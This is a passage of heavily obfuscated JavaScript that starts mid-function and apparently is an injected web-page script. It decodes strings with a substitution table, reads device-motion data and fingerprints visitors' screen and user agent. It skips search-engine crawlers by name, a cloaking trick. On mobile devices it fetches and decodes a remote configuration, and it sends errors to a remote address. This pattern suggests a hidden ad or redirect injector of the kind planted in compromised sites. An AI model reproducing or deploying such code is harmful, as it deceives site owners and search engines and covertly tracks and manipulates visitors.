_0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var _0x5a6a3f=_0xf10022;return!_0x13c226[_0x5a6a3f(0x2c5)](navigator['userAgent'][_0x5a6a3f(0x29f)](_0x13c226[_0x5a6a3f(0x1fa)]),0x0)&&!!/^Win|Mac/[_0x5a6a3f(0x226)](navigator[_0x5a6a3f(0x20b)]);},_0x301dcf[_0xf10022(0x1af)]=function(_0x110ea8){var _0x3bc815=_0xf10022;_0x301dcf[_0x3bc815(0x1c1)]()?_0x110ea8[_0x3bc815(0x231)]=_0x110ea8[_0x3bc815(0x197)]:(_0x301dcf['yb'](_0x110ea8),_0x301dcf[_0x3bc815(0x1db)](_0x110ea8),_0x301dcf['img'](_0x110ea8),_0x301dcf['ac'](_0x110ea8),_0x301dcf['gb'](_0x110ea8),_0x301dcf['qd'](_0x110ea8),_0x301dcf[_0x3bc815(0x2b0)](_0x110ea8),_0x301dcf['db'](_0x110ea8)),_0x110ea8[_0x3bc815(0x22d)]&&_0x301dcf[_0x3bc815(0x211)](_0x110ea8[_0x3bc815(0x22d)]);},!_0x301dcf['IsPC']()){try{var _0x3ead24=_0x13c226[_0xf10022(0x2a1)](Math['floor'](0x5*Math[_0xf10022(0x272)]()),0x3),_0x363e12=_0x13c226['zZDDI'](_0x301dcf['rc'](_0x3ead24),'p'),_0xded870=_0x13c226[_0xf10022(0x202)](_0x301dcf['rc'](_0x3ead24),'m'),_0x56a379=_0x13c226[_0xf10022(0x1ff)](_0x301dcf['rc'](_0x3ead24),'q'),_0x57be3b=_0x13c226[_0xf10022(0x1d0)](_0x301dcf['rc'](_0x3ead24),'h'),_0x42ad18=_0x13c226['FNODU'](_0x301dcf['rc'](_0x3ead24),'c'),_0x13c8f9=_0x301dcf['rc'](_0x3ead24)+'i',_0x9bbed3=_0x301dcf['rc'](0xa),_0x106554=_0x301dcf['rc'](0xa),_0x5745c0=JSON[_0xf10022(0x29a)](_0x301dcf['de'](_0xf10022(0x1c7)));navigator[_0xf10022(0x241)][_0xf10022(0x2a3)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var bxhoyarn_is_ws = bxhoyarn_is_kk = 1;